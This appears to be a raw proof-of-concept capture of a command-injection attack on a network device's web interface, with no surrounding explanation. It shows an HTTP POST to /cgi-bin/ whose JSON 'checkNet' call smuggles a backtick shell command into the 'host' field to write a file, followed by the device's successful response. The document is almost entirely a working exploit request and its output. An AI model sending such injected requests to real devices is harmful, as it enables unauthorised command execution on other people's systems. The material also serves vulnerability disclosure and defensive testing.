 Raw Params Headers Hex Chinese
POST /cgi-bin/ HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Host:
Content-Type: application/json
Content-Length: 75
{"method":"checkNet","params":{"host":"`echo 379919950454>314691960.txt`"}}
Raw Headers Hex Chinese
HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
Status: 200 OK
Content-Type: application/json
Cache-Control: no-cache
Expires: 0
Connection: close
Date: Mon, 30 Oct 2023 23:12:19 GMT
Server: Rehttpd/1.60.1
Content-Length: 58
{"code":0,"id":null,"data":{"connect":false},"error":null}